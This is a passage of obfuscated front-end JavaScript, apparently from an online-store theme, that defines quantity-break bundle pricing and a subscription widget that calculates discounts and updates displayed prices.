_0x117b1b=_0x175858;_0x3032d9[_0x117b1b(0x157)](_0x117b1b(0x1bb),this['handleSelectChange'][_0x117b1b(0x429)](this));});if(this[_0x175858(0x19f)]&&this[_0x175858(0x19f)]['displayedPrices']!=='unit'){if(this[_0x175858(0x19f)]['renderSubTexts'])this[_0x175858(0x19f)][_0x175858(0x356)]();}}[a0_0x29b14d(0x3e2)](_0xe89772){const _0x5e7a25=a0_0x29b14d;if(!this['subDiscountType']||!_0xe89772)return _0xe89772;if(this[_0x5e7a25(0x1a7)]===_0x5e7a25(0x2cb))return Math[_0x5e7a25(0x1e5)](0x0,_0xe89772-this[_0x5e7a25(0x228)]);else{if(this[_0x5e7a25(0x1a7)]===_0x5e7a25(0x20a))return Math[_0x5e7a25(0x2a8)](_0xe89772*(0x64-this[_0x5e7a25(0x228)])/0x64);else{if(this[_0x5e7a25(0x1a7)]===_0x5e7a25(0x18f))return this['subDiscount'];}}return _0xe89772;}[a0_0x29b14d(0x3ee)](){const _0x1a2f08=a0_0x29b14d,_0x50912d=parseInt(this[_0x1a2f08(0x1ea)]['basePrice']);this[_0x1a2f08(0x2ba)][_0x1a2f08(0x103)](_0x3f807e=>{const _0x308000=_0x1a2f08,_0x58bd43=_0x3f807e['dataset'][_0x308000(0x3df)]['replace'](_0x308000(0x437),''),_0x56662b=parseInt(_0x3f807e[_0x308000(0x1ea)][_0x308000(0x1f4)]),_0x22dd67=parseFloat(_0x3f807e[_0x308000(0x1ea)]['percentageLeft']),_0x4005a7=parseFloat(_0x3f807e[_0x308000(0x1ea)][_0x308000(0x288)]),_0x521671=_0x50912d*_0x56662b*_0x22dd67-_0x4005a7,_0x44f8ec=parseInt(_0x3f807e[_0x308000(0x1ea)][_0x308000(0x129)]),_0x5f9c1a=_0x44f8ec*_0x56662b;this['offerPrices'][_0x308000(0x3d3)+_0x58bd43][_0x308000(0x18f)]=_0x521671,this[_0x308000(0x126)]['offer_'+_0x58bd43][_0x308000(0x44e)]=_0x5f9c1a;});if(this[_0x1a2f08(0x14d)])this[_0x1a2f08(0x11b)]();}['updateInnerPrices'](){const _0x32821f=a0_0x29b14d;this[_0x32821f(0x2ba)][_0x32821f(0x103)](_0x18d808=>{const _0x564f69=_0x32821f,_0x3d87eb=_0x18d808[_0x564f69(0x1ea)][_0x564f69(0x3df)][_0x564f69(0x3f1)]('input_',''),_0x872526=parseFloat(_0x18d808[_0x564f69(0x1ea)][_0x564f69(0x1f4)]),_0x2918d5=this['applySubTo'](this[_0x564f69(0x126)][_0x564f69(0x3d3)+_0x3d87eb][_0x564f69(0x18f)]),_0x4bee5d=this[_0x564f69(0x126)][_0x564f69(0x3d3)+_0x3d87eb][_0x564f69(0x44e)];this[_0x564f69(0xcc)](_0x18d808,_0x872526,_0x2918d5,_0x4bee5d);});}[a0_0x29b14d(0xcc)](_0xea17a7,_0x101d59,_0x1f9f85,_0x5e216d){const _0x1274da=a0_0x29b14d,_0x95d6a0=_0x5e216d-_0x1f9f85,_0x506b5a=Math[_0x1274da(0x2a8)](_0x95d6a0/0x64)*0x64,_0x3c0098=_0x1f9f85/_0x101d59,_0x15dc54=_0x5e216d/_0x101d59,_0x811fcc=formatMoney(_0x1f9f85,this[_0x1274da(0x2bf)],!![]),_0x21194a=formatMoney(_0x5e216d,this[_0x1274da(0x2bf)],!![]),_0x5e5d37=formatMoney(_0x95d6a0,this[_0x1274da(0x2bf)],!![]),_0x339260=formatMoney(_0x506b5a,this[_0x1274da(0x2bf)],!![]),_0x317826=formatMoney(_0x3c0098,this['moneyFormat'],!![]),_0x1b37a8=formatMoney(_0x15dc54,this['moneyFormat'],!![]);_0xea17a7[_0x1274da(0x216)](_0x1274da(0x367))[_0x1274da(0x103)](_0x3fb60e=>{const _0x250d93=_0x1274da;let _0x52c673=_0x3fb60e[_0x250d93(0x1ea)][_0x250d93(0xba)];_0x52c673=_0x52c673[_0x250d93(0x3f1)]('[quantity]',_0x101d59),_0x52c673=_0x52c673[_0x250d93(0x3f1)](_0x250d93(0x39d),_0x811fcc),_0x52c673=_0x52c673[_0x250d93(0x3f1)](_0x250d93(0x2de),_0x21194a),_0x52c673=_0x52c673[_0x250d93(0x3f1)](_0x250d93(0x361),_0x5e5d37),_0x52c673=_0x52c673[_0x250d93(0x3f1)](_0x250d93(0x195),_0x339260),_0x52c673=_0x52c673['replace'](_0x250d93(0x1ef),_0x317826),_0x52c673=_0x52c673[_0x250d93(0x3f1)]('[compare_price_each]',_0x1b37a8),_0x3fb60e[_0x250d93(0x235)]=_0x52c673;});const _0x3c2b68=_0xea17a7[_0x1274da(0x1a6)](_0x1274da(0x94));_0x3c2b68&&(_0x5e216d>_0x1f9f85?_0x3c2b68[_0x1274da(0x387)]['remove']('hidden'):_0x3c2b68[_0x1274da(0x387)][_0x1274da(0x1fa)](_0x1274da(0x213)));}[a0_0x29b14d(0x11b)](){const _0x4d20a8=a0_0x29b14d,_0x1d2a6d=this['applySubTo'](this['offerPrices'][_0x4d20a8(0x3d3)+this[_0x4d20a8(0x349)]][_0x4d20a8(0x18f)]),_0x491c0d=this[_0x4d20a8(0x126)][_0x4d20a8(0x3d3)+this[_0x4d20a8(0x349)]][_0x4d20a8(0x44e)];updatePdpPrices(_0x1d2a6d,_0x491c0d,this[_0x4d20a8(0x1ea)][_0x4d20a8(0x350)],this[_0x4d20a8(0x2bf)]);}[a0_0x29b14d(0x13b)](_0x1f55f6){const _0x383b33=a0_0x29b14d,_0x4e5c55=_0x1f55f6[_0x383b33(0x321)],_0x576660=Array[_0x383b33(0x29c)](_0x4e5c55['querySelectorAll'](_0x383b33(0x261)),_0xa32c65=>_0xa32c65[_0x383b33(0x397)]);if(this[_0x383b33(0x2df)]){const _0x4a92d6=this['getVariantData']()['filter'](_0x3a8c90=>_0x4e5c55[_0x383b33(0x1a6)](_0x383b33(0x163))[_0x383b33(0x397)]===_0x3a8c90[_0x383b33(0x21c)]),_0x29ec1b=[..._0x4e5c55['querySelectorAll'](_0x383b33(0xa4))];updateVariantStatuses(_0x4a92d6,_0x29ec1b,this['skipUnavailable']);}const _0xb4f4e3=this['getVariantData']()[_0x383b33(0x41a)](_0x4d78fe=>{const _0x1db752=_0x383b33;return!_0x4d78fe[_0x1db752(0x3b6)][_0x1db752(0x298)]((_0x2ded7d,_0x533901)=>{return _0x576660[_0x533901]===_0x2ded7d;})[_0x1db752(0x11e)](![]);});if(!_0xb4f4e3){if(this['skipNonExistent'])findAvailableVariant(_0x4e5c55,_0x576660,![],!![],this[_0x383b33(0x35c)]);return;}if(this[_0x383b33(0x35c)]&&!_0xb4f4e3[_0x383b33(0x139)]){if(findAvailableVariant(_0x4e5c55,_0x576660,![],!![],!![]))return;}_0x4e5c55[_0x383b33(0x1ea)][_0x383b33(0x25a)]=_0xb4f4e3['id'];const _0x126d3c=_0x4e5c55[_0x383b33(0x1ea)][_0x383b33(0x352)],_0x536208=_0x4e5c55[_0x383b33(0x245)](_0x383b33(0x42d)),_0x2a8b17=_0x536208[_0x383b33(0x1ea)][_0x383b33(0x3df)];this['selectedVariants'][_0x2a8b17][_0x126d3c]=_0xb4f4e3['id'],this[_0x383b33(0x266)]=this[_0x383b33(0x398)][_0x2a8b17];if(!this[_0x383b33(0x270)])this[_0x383b33(0x374)](_0xb4f4e3);const _0xa4b9fe=_0x4e5c55['querySelector'](_0x383b33(0x32d));if(_0xa4b9fe)_0xa4b9fe[_0x383b33(0x44b)]=_0xb4f4e3[_0x383b33(0x1c6)][_0x383b33(0x44b)];if(!this[_0x383b33(0x255)])return;var _0xd479ff=0x0,_0xd7a732=0x0;const _0x4fdfb1=parseFloat(_0x536208[_0x383b33(0x1ea)]['quantity']),_0x5453a0=parseFloat(_0x536208[_0x383b33(0x1ea)][_0x383b33(0x222)]),_0x18a12f=parseFloat(_0x536208['dataset']['fixedDiscount']);var _0x43b51d=!![];if(_0x536208[_0x383b33(0x1ea)]['compareMode']===_0x383b33(0x18f))_0x43b51d=![];for(let _0x1b5adf=0x0;_0x1b5adf<_0x4fdfb1;_0x1b5adf++){const _0x3c36ec=parseInt(this[_0x383b33(0x398)][_0x2a8b17][_0x1b5adf]),_0x100462=this[_0x383b33(0x1d2)]()[_0x383b33(0x41a)](_0x3a1cf9=>parseInt(_0x3a1cf9['id'])===_0x3c36ec);if(!_0x100462)return;_0xd479ff+=_0x100462[_0x383b33(0x18f)],_0x100462['compare_at_price']&&_0x43b51d&&_0x100462[_0x383b33(0x296)]>_0x100462[_0x383b33(0x18f)]?_0xd7a732+=_0x100462[_0x383b33(0x296)]:_0xd7a732+=_0x100462[_0x383b33(0x18f)];}_0xd479ff=_0xd479ff*_0x5453a0-_0x18a12f,this[_0x383b33(0x126)][_0x383b33(0x3d3)+this['selectedOffer']]['price']=_0xd479ff,this[_0x383b33(0x126)][_0x383b33(0x3d3)+this[_0x383b33(0x349)]][_0x383b33(0x44e)]=_0xd7a732,_0xd479ff=this[_0x383b33(0x3e2)](_0xd479ff),this[_0x383b33(0xcc)](_0x536208,_0x4fdfb1,_0xd479ff,_0xd7a732);if(this[_0x383b33(0x14d)])this['updateDisplayedPdpPrices']();if(this[_0x383b33(0x19f)]&&this[_0x383b33(0x19f)][_0x383b33(0x2bd)]!=='unit'){if(this['subscriptionWidget'][_0x383b33(0x356)])this[_0x383b33(0x19f)][_0x383b33(0x356)]();}}[a0_0x29b14d(0x1d2)](){const _0x1d8361=a0_0x29b14d;return this[_0x1d8361(0x1cb)]=this['variantData']||JSON[_0x1d8361(0x431)](this[_0x1d8361(0x189)][_0x1d8361(0x378)]),this['variantData'];}[a0_0x29b14d(0x15c)](){const _0x4dfefe=a0_0x29b14d;if(!this['hasVariants'])return;this[_0x4dfefe(0x2ba)][_0x4dfefe(0x103)](_0x3d3f83=>{const _0xfc4f29=_0x4dfefe;if(_0x3d3f83[_0xfc4f29(0x1a6)](_0xfc4f29(0x2f3))){let _0x1394c5=[];_0x3d3f83['querySelectorAll'](_0xfc4f29(0x314))[_0xfc4f29(0x103)](_0xabb0ed=>{const _0x351ea2=_0xfc4f29;_0x1394c5[_0x351ea2(0xc9)](_0xabb0ed[_0x351ea2(0x1ea)][_0x351ea2(0x25a)]);}),this[_0xfc4f29(0x398)][_0x3d3f83[_0xfc4f29(0x1ea)][_0xfc4f29(0x3df)]]=_0x1394c5;}}),this[_0x4dfefe(0x266)]=[];}[a0_0x29b14d(0x374)](_0x38b879){const _0x18d0fe=a0_0x29b14d;if(!_0x38b879)return;if(!_0x38b879[_0x18d0fe(0x1be)])return;const _0x5b8d01=document[_0x18d0fe(0x216)](_0x18d0fe(0xf9)+this[_0x18d0fe(0x1ea)][_0x18d0fe(0x350)]+'\x22]');_0x5b8d01['forEach'](_0x603c73=>{const _0x5ccb3d=_0x18d0fe;if(_0x603c73[_0x5ccb3d(0x2c3)])_0x603c73[_0x5ccb3d(0x2c3)](this[_0x5ccb3d(0x1ea)][_0x5ccb3d(0x350)]+'-'+_0x38b879[_0x5ccb3d(0x1be)]['id'],!![]);});}[a0_0x29b14d(0x151)](_0x28b0eb){const _0x1548e3=a0_0x29b14d,_0xa4977c=parseInt(_0x28b0eb[_0x1548e3(0x144)][_0x1548e3(0x397)]);this[_0x1548e3(0x137)]=_0xa4977c,this['selectedOffer']=parseInt(_0x28b0eb['target'][_0x1548e3(0x1ea)]['input'][_0x1548e3(0x3f1)](_0x1548e3(0x437),''));if(this[_0x1548e3(0x24d)])this[_0x1548e3(0x266)]=this[_0x1548e3(0x398)][_0x28b0eb[_0x1548e3(0x144)][_0x1548e3(0x1ea)][_0x1548e3(0x3df)]];if(this[_0x1548e3(0x166)])this[_0x1548e3(0x166)]['unlockGifts'](_0xa4977c);this[_0x1548e3(0x38d)][_0x1548e3(0x103)](_0x13044a=>{const _0x50d324=_0x1548e3;_0x13044a[_0x50d324(0xf1)]();});if(this[_0x1548e3(0x14d)])this[_0x1548e3(0x11b)]();if(this['subscriptionWidget']&&this[_0x1548e3(0x19f)][_0x1548e3(0x2bd)]!=='unit'){if(this[_0x1548e3(0x19f)][_0x1548e3(0x356)])this[_0x1548e3(0x19f)][_0x1548e3(0x356)]();}}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x1ed),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x241e24=a0_0x29b14d;this['sectionId']=this[_0x241e24(0x1ea)][_0x241e24(0x350)],this[_0x241e24(0x1b1)]=document[_0x241e24(0x240)]('product-form-'+this[_0x241e24(0x3bd)]),this[_0x241e24(0x17f)]=this['dataset'][_0x241e24(0x17f)]===_0x241e24(0x31e),this[_0x241e24(0xca)]=document['getElementById']('quantity-breaks-'+this[_0x241e24(0x1ea)]['section']),this[_0x241e24(0x138)]=this[_0x241e24(0x1a6)](_0x241e24(0x37d)),this[_0x241e24(0x23e)]=this[_0x241e24(0x216)](_0x241e24(0xb8)),this[_0x241e24(0x34f)]=this[_0x241e24(0x1a6)]('[data-type=\x22subscription\x22]'),this[_0x241e24(0xd5)]=this[_0x241e24(0x1a6)](_0x241e24(0x351)),this['frequencyRadios']=this[_0x241e24(0x216)](_0x241e24(0x2a4)),this['subBoxTexts']=this[_0x241e24(0x216)](_0x241e24(0x2b1)),this['selectedPlanId']=this['dataset'][_0x241e24(0x442)],this[_0x241e24(0x443)]=this[_0x241e24(0x1ea)][_0x241e24(0x309)]===_0x241e24(0x18e),this[_0x241e24(0x96)]=null,this[_0x241e24(0x40d)]=this[_0x241e24(0x1ea)][_0x241e24(0x40d)],this['basePrice']=parseInt(this['dataset'][_0x241e24(0x368)]),this[_0x241e24(0x129)]=parseInt(this[_0x241e24(0x1ea)][_0x241e24(0x129)]),this[_0x241e24(0x255)]=this[_0x241e24(0x1ea)]['updatePrices']===_0x241e24(0x31e),this['discountType']=this[_0x241e24(0x1ea)][_0x241e24(0x453)],this[_0x241e24(0x2c4)]=parseInt(this['dataset']['discountValue']),this[_0x241e24(0x2bd)]=this[_0x241e24(0x1ea)][_0x241e24(0x2bd)]||_0x241e24(0x446),this[_0x241e24(0x2bf)]=this[_0x241e24(0x1ea)][_0x241e24(0x2bf)],this[_0x241e24(0xca)]=document[_0x241e24(0x240)]('quantity-breaks-'+this[_0x241e24(0x1ea)][_0x241e24(0x350)]);this[_0x241e24(0xca)]&&(this['quantityBreaks'][_0x241e24(0x255)]=!![],this[_0x241e24(0xca)][_0x241e24(0x14d)]=!![]);if(this[_0x241e24(0x255)])this['updateAllPrices']();this['init'](),this[_0x241e24(0x2bd)]!==_0x241e24(0x446)&&this[_0x241e24(0xca)]&&this['quantityBreaks'][_0x241e24(0x126)]&&(this[_0x241e24(0x262)]=!![],this[_0x241e24(0x356)]());}[a0_0x29b14d(0x43c)](){const _0x178a0c=a0_0x29b14d;this['createSellingPlanInput'](),this[_0x178a0c(0x465)](),this[_0x178a0c(0x1b7)]();}[a0_0x29b14d(0x24e)](){const _0x5d3733=a0_0x29b14d;this['sellingPlanInput']=document['createElement']('input'),this[_0x5d3733(0x96)][_0x5d3733(0x30b)]=_0x5d3733(0x213),this[_0x5d3733(0x96)]['name']=_0x5d3733(0x210),this['sellingPlanInput'][_0x5d3733(0x397)]=this[_0x5d3733(0x443)]?this[_0x5d3733(0x224)]:'';if(this['productForm'])this[_0x5d3733(0x1b1)][_0x5d3733(0x385)](this[_0x5d3733(0x96)]);}[a0_0x29b14d(0x465)](){const _0x497fd4=a0_0x29b14d;[this[_0x497fd4(0x138)],this[_0x497fd4(0x34f)]][_0x497fd4(0x103)](_0x3a3eef=>{const _0x302da7=_0x497fd4;if(!_0x3a3eef)return;_0x3a3eef[_0x302da7(0x157)](_0x302da7(0x147),_0x162ff9=>{const _0x5b6626=_0x302da7;if(this['isCheckbox']&&_0x162ff9[_0x5b6626(0x144)]['closest'](_0x5b6626(0x12b)))return;if(this[_0x5b6626(0x17f)]){const _0x3f9e51=_0x3a3eef[_0x5b6626(0x387)]['contains'](_0x5b6626(0x268));this[_0x5b6626(0x443)]=!_0x3f9e51,_0x3a3eef[_0x5b6626(0x387)]['toggle'](_0x5b6626(0x268)),_0x3a3eef[_0x5b6626(0x1ea)]['selected']=!_0x3f9e51,this[_0x5b6626(0x96)][_0x5b6626(0x397)]=!_0x3f9e51?this['selectedPlanId']:'';}else this[_0x5b6626(0x443)]=_0x3a3eef[_0x5b6626(0x1ea)][_0x5b6626(0x30b)]===_0x5b6626(0x18e),this[_0x5b6626(0x138)]?.[_0x5b6626(0x387)][_0x5b6626(0x264)](_0x5b6626(0x268)),this[_0x5b6626(0x34f)]?.[_0x5b6626(0x387)][_0x5b6626(0x264)](_0x5b6626(0x268)),this['oneTimeBox']?.['setAttribute'](_0x5b6626(0xe5),_0x5b6626(0xd1)),this[_0x5b6626(0x34f)]?.['setAttribute'](_0x5b6626(0xe5),_0x5b6626(0xd1)),_0x3a3eef[_0x5b6626(0x387)][_0x5b6626(0x1fa)](_0x5b6626(0x268)),_0x3a3eef[_0x5b6626(0x1ea)][_0x5b6626(0xc4)]=_0x5b6626(0x31e),this['sellingPlanInput'][_0x5b6626(0x397)]=this[_0x5b6626(0x443)]?this[_0x5b6626(0x224)]:'';if(this[_0x5b6626(0x255)])this[_0x5b6626(0x18b)]();});});}[a0_0x29b14d(0x18b)](){const _0x1a4fdd=a0_0x29b14d;this[_0x1a4fdd(0x368)]=parseInt(this[_0x1a4fdd(0x1ea)][_0x1a4fdd(0x368)]),this[_0x1a4fdd(0x129)]=parseInt(this['dataset'][_0x1a4fdd(0x129)]);if(this['quantityBreaks'])this['isSubSelected']?(this[_0x1a4fdd(0xca)][_0x1a4fdd(0x1a7)]=this[_0x1a4fdd(0x453)],this[_0x1a4fdd(0xca)][_0x1a4fdd(0x228)]=this[_0x1a4fdd(0x2c4)]):(this['quantityBreaks']['subDiscountType']=null,this[_0x1a4fdd(0xca)]['subDiscount']=0x0),this[_0x1a4fdd(0xca)][_0x1a4fdd(0x11b)](),this['quantityBreaks'][_0x1a4fdd(0x411)]();else{let _0x570727=this[_0x1a4fdd(0x3e2)](this[_0x1a4fdd(0x368)]);updatePdpPrices(_0x570727,this[_0x1a4fdd(0x129)],this[_0x1a4fdd(0x1ea)]['section'],this['moneyFormat']);}this[_0x1a4fdd(0x356)]();}['applySubTo'](_0x4ebe22,_0x3ae30e=![]){const _0x427b47=a0_0x29b14d;if(this[_0x427b47(0x443)]||_0x3ae30e){if(this[_0x427b47(0x453)]===_0x427b47(0x2cb))return Math[_0x427b47(0x1e5)](0x0,_0x4ebe22-this['discountValue']);else{if(this[_0x427b47(0x453)]===_0x427b47(0x20a))return Math['round'](_0x4ebe22*(0x64-this[_0x427b47(0x2c4)])/0x64);else{if(this[_0x427b47(0x453)]===_0x427b47(0x18f))return this[_0x427b47(0x2c4)];}}}return _0x4ebe22;}['setupFrequencyListeners'](){const _0x5d8395=a0_0x29b14d;this[_0x5d8395(0x2b2)][_0x5d8395(0x103)](_0x1f7a3d=>{const _0x1fbf0c=_0x5d8395;_0x1f7a3d['addEventListener'](_0x1fbf0c(0x1bb),_0x5a9cb2=>{const _0x26aba1=_0x1fbf0c;this[_0x26aba1(0x165)](_0x5a9cb2[_0x26aba1(0x321)]);});}),this['frequencySelect']&&this[_0x5d8395(0xd5)][_0x5d8395(0x157)]('change',()=>{const _0x507faa=_0x5d8395,_0x26a38e=this[_0x507faa(0xd5)][_0x507faa(0x33c)]?.[0x0];if(_0x26a38e)this[_0x507faa(0x165)](_0x26a38e);});}[a0_0x29b14d(0x165)](_0x50a648){const _0x3d1a27=a0_0x29b14d;this[_0x3d1a27(0x224)]=_0x50a648['dataset']['sellingPlanId'],this[_0x3d1a27(0x453)]=_0x50a648[_0x3d1a27(0x1ea)][_0x3d1a27(0x453)]||this['discountType'],this['discountValue']=_0x50a648['dataset'][_0x3d1a27(0x2c4)]?parseInt(_0x50a648['dataset']['discountValue'],0xa):this[_0x3d1a27(0x2c4)];this[_0x3d1a27(0x34f)]?.['classList'][_0x3d1a27(0xaf)](_0x3d1a27(0x268))&&(this[_0x3d1a27(0x96)]['value']=this[_0x3d1a27(0x224)]||'');if(this['updatePrices'])this[_0x3d1a27(0x18b)]();}[a0_0x29b14d(0x11f)](_0x5362dd=!![]){const _0xa02d3e=a0_0x29b14d;let _0x314289=this['basePrice'],_0x1d1ccd=this[_0xa02d3e(0x129)];this['quantityBreaks']&&this['displayedPrices']!==_0xa02d3e(0x446)&&(_0x314289=this[_0xa02d3e(0xca)][_0xa02d3e(0x126)][_0xa02d3e(0x3d3)+this[_0xa02d3e(0xca)][_0xa02d3e(0x349)]][_0xa02d3e(0x18f)],_0x1d1ccd=this['quantityBreaks'][_0xa02d3e(0x126)][_0xa02d3e(0x3d3)+this[_0xa02d3e(0xca)][_0xa02d3e(0x349)]][_0xa02d3e(0x44e)],this[_0xa02d3e(0x2bd)]==_0xa02d3e(0x21e)&&(_0x314289=_0x314289/this[_0xa02d3e(0xca)][_0xa02d3e(0x137)],_0x1d1ccd=_0x1d1ccd/this[_0xa02d3e(0xca)][_0xa02d3e(0x137)]));if(_0x5362dd)_0x314289=this[_0xa02d3e(0x3e2)](_0x314289,!![]);let _0x5229b3=this[_0xa02d3e(0x40d)];const _0x9d6fc2=Math['max'](0x0,_0x1d1ccd-_0x314289),_0x9688cb=Math[_0xa02d3e(0x2a8)](_0x9d6fc2/0x64)*0x64,_0x5667d1=_0x1d1ccd>0x0?Math['round'](_0x9d6fc2*0x64/_0x1d1ccd):0x0;return{'price':_0x314289,'comparePrice':_0x1d1ccd,'amount_saved':_0x9d6fc2,'amount_saved_rounded':_0x9688cb,'percentage_saved':_0x5667d1,'subscription_name':_0x5229b3};}[a0_0x29b14d(0x356)](){const _0x1f7710=a0_0x29b14d;if(this['subBoxTexts'][_0x1f7710(0x2d0)]>0x0){const {price:_0x5ded22,compare_price:_0x23acde,amount_saved:_0x4d67f7,amount_saved_rounded:_0x3ea870,percentage_saved:_0x4808c7,subscription_name:_0x18268e}=this['computeSubPrices']();this[_0x1f7710(0x198)](this[_0x1f7710(0xf0)],_0x5ded22,_0x23acde,_0x4d67f7,_0x3ea870,_0x4808c7,_0x18268e);}if(this[_0x1f7710(0x262)])this[_0x1f7710(0x2d6)]();}[a0_0x29b14d(0x2d6)](){const _0x361b1a=a0_0x29b14d;if(this[_0x361b1a(0x23e)][_0x361b1a(0x2d0)]>0x0){const {price:_0x2e780a,compare_price:_0x51720d,amount_saved:_0x1885d5,amount_saved_rounded:_0x519dd3,percentage_saved:_0x44aed0,subscription_name:_0x1d7337}=this[_0x361b1a(0x11f)](![]);this[_0x361b1a(0x198)](this['oneTimeBoxTexts'],_0x2e780a,_0x51720d,_0x1885d5,_0x519dd3,_0x44aed0,_0x1d7337);}}['updatePriceTexts'](_0x423d58,_0x519d69,_0x153d20,_0x3e8ecf,_0x5c4439,_0x4955ec,_0x4f98da){const _0x5b9f5f=a0_0x29b14d,_0x160c8f=_0x524454=>formatMoney(_0x524454,this['moneyFormat'],!![]);_0x423d58[_0x5b9f5f(0x103)](_0xbcccba=>{const _0x4b3313=_0x5b9f5f;let _0x4f4615=_0xbcccba[_0x4b3313(0x1ea)][_0x4b3313(0xba)]||'';_0x4f4615=_0x4f4615['replaceAll'](_0x4b3313(0x39d),_0x160c8f(_0x519d69))[_0x4b3313(0x1c5)](_0x4b3313(0x2de),_0x160c8f(_0x153d20))[_0x4b3313(0x1c5)](_0x4b3313(0x361),_0x160c8f(_0x3e8ecf))[_0x4b3313(0x1c5)](_0x4b3313(0x195),_0x160c8f(_0x5c4439))['replaceAll'](_0x4b3313(0x211),String(_0x4955ec)+'%')[_0x4b3313(0x1c5)]('[subscription_name]',_0x4f98da||''),_0xbcccba['innerHTML']=_0x4f4615,_0xbcccba[_0x4b3313(0x387)]['contains'](_0x4b3313(0xb0))&&_0xbcccba['classList'][_0x4b3313(0x33d)](_0x4b3313(0x213),!(_0x153d20>_0x519d69));});}['hydrateFromExternalHTML'](_0x3a462d){const _0x5838c4=a0_0x29b14d,_0x6b38ae=_0x523a30=>{const _0x3d53b4=a0_0x57ba,_0x13373e=_0x523a30[_0x3d53b4(0x1a6)](_0x3d53b4(0x351)),_0x1a8812=_0x523a30[_0x3d53b4(0x216)](_0x3d53b4(0x2a4));if(_0x13373e)return{'type':_0x3d53b4(0x261),'count':_0x13373e[_0x3d53b4(0x3b6)][_0x3d53b4(0x2d0)],'index':_0x13373e[_0x3d53b4(0xe8)]>=0x0?_0x13373e['selectedIndex']:0x0};if(_0x1a8812[_0x3d53b4(0x2d0)]){const _0x5f1123=Array['from'](_0x1a8812)[_0x3d53b4(0x93)](_0x476719=>_0x476719[_0x3d53b4(0xe0)]);return{'type':_0x3d53b4(0x134),'count':_0x1a8812[_0x3d53b4(0x2d0)],'index':_0x5f1123>=0x0?_0x5f1123:0x0};}return{'type':_0x3d53b4(0x2c2),'count':0x0,'index':0x0};},_0x58e7d3=_0x6b38ae(this),_0x2226cf=this[_0x5838c4(0x443)];this['dataset']['firstSellingPlanId']=_0x3a462d['dataset']['firstSellingPlanId']??'',this[_0x5838c4(0x1ea)][_0x5838c4(0x40d)]=_0x3a462d[_0x5838c4(0x1ea)][_0x5838c4(0x40d)]??'',this[_0x5838c4(0x1ea)]['discountType']=_0x3a462d[_0x5838c4(0x1ea)][_0x5838c4(0x453)]??'',this[_0x5838c4(0x1ea)]['discountValue']=_0x3a462d[_0x5838c4(0x1ea)][_0x5838c4(0x2c4)]??'0';const _0x3f3df9=_0x3a462d[_0x5838c4(0x1a6)](_0x5838c4(0x253)),_0xf262e=this[_0x5838c4(0x1a6)](_0x5838c4(0x253));if(_0x3f3df9&&_0xf262e)_0xf262e[_0x5838c4(0x260)](_0x3f3df9);this[_0x5838c4(0x138)]=this[_0x5838c4(0x1a6)]('[data-type=\x22one_time\x22]'),this['oneTimeBoxTexts']=this[_0x5838c4(0x216)]('.one-time-price-update'),this['subscriptionBox']=this['querySelector'](_0x5838c4(0x311)),this[_0x5838c4(0xf0)]=this['querySelectorAll']('.sub-price-update'),this['frequencySelect']=this[_0x5838c4(0x1a6)](_0x5838c4(0x351)),this['frequencyRadios']=this[_0x5838c4(0x216)](_0x5838c4(0x2a4));const _0xe7a2b5=_0x6b38ae(this);let _0x365c2f=0x0;_0x58e7d3[_0x5838c4(0x30b)]!==_0x5838c4(0x2c2)&&_0xe7a2b5[_0x5838c4(0x30b)]!==_0x5838c4(0x2c2)&&_0x58e7d3[_0x5838c4(0xcd)]===_0xe7a2b5[_0x5838c4(0xcd)]&&(_0x365c2f=Math[_0x5838c4(0x1e5)](0x0,Math['min'](_0x58e7d3[_0x5838c4(0x1d5)],_0xe7a2b5['count']-0x1)));if(_0xe7a2b5[_0x5838c4(0x30b)]==='select'&&this[_0x5838c4(0xd5)])this[_0x5838c4(0xd5)][_0x5838c4(0xe8)]=_0x365c2f;else _0xe7a2b5[_0x5838c4(0x30b)]===_0x5838c4(0x134)&&this[_0x5838c4(0x2b2)][_0x5838c4(0x2d0)]&&this['frequencyRadios']['forEach']((_0x18fe0f,_0x51cac5)=>{const _0x425d89=_0x5838c4;_0x18fe0f[_0x425d89(0xe0)]=_0x51cac5===_0x365c2f;});let _0x79a7fd=null;if(this[_0x5838c4(0xd5)])_0x79a7fd=this[_0x5838c4(0xd5)]['selectedOptions']?.[0x0]||this[_0x5838c4(0xd5)][_0x5838c4(0x3b6)]?.[0x0]||null;else this[_0x5838c4(0x2b2)]['length']&&(_0x79a7fd=Array[_0x5838c4(0x29c)](this[_0x5838c4(0x2b2)])['find'](_0x142f4a=>_0x142f4a[_0x5838c4(0xe0)])||this[_0x5838c4(0x2b2)][0x0]);this[_0x5838c4(0x224)]=_0x79a7fd?.[_0x5838c4(0x1ea)][_0x5838c4(0xee)]||this[_0x5838c4(0x1ea)][_0x5838c4(0x442)]||'',_0x79a7fd?this[_0x5838c4(0x165)](_0x79a7fd):(this[_0x5838c4(0x224)]=this[_0x5838c4(0x1ea)][_0x5838c4(0x442)]||'',this[_0x5838c4(0x453)]=this[_0x5838c4(0x1ea)][_0x5838c4(0x453)]||'',this['discountValue']=parseInt(this[_0x5838c4(0x1ea)][_0x5838c4(0x2c4)]||'0',0xa)),_0x2226cf&&this[_0x5838c4(0x34f)]?(this[_0x5838c4(0x34f)][_0x5838c4(0x387)][_0x5838c4(0x1fa)](_0x5838c4(0x268)),this[_0x5838c4(0x34f)][_0x5838c4(0x200)](_0x5838c4(0xe5),_0x5838c4(0x31e)),this[_0x5838c4(0x138)]?.[_0x5838c4(0x387)][_0x5838c4(0x264)](_0x5838c4(0x268)),this['oneTimeBox']?.['setAttribute'](_0x5838c4(0xe5),_0x5838c4(0xd1)),this['isSubSelected']=!![],this['sellingPlanInput']['value']=this['selectedPlanId']||''):(this[_0x5838c4(0x34f)]?.['classList'][_0x5838c4(0x264)](_0x5838c4(0x268)),this[_0x5838c4(0x34f)]?.[_0x5838c4(0x200)](_0x5838c4(0xe5),_0x5838c4(0xd1)),this['oneTimeBox']&&(this[_0x5838c4(0x138)]['classList'][_0x5838c4(0x1fa)](_0x5838c4(0x268)),this[_0x5838c4(0x138)][_0x5838c4(0x200)](_0x5838c4(0xe5),_0x5838c4(0x31e))),this[_0x5838c4(0x443)]=![],this[_0x5838c4(0x96)][_0x5838c4(0x397)]=''),this['setupBoxClickListeners'](),this[_0x5838c4(0x1b7)](),this[_0x5838c4(0x255)]?this[_0x5838c4(0x18b)]():this[_0x5838c4(0x356)]();}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x2dc),ShrineSubscriptionWidget);function a0_0x578b(){const 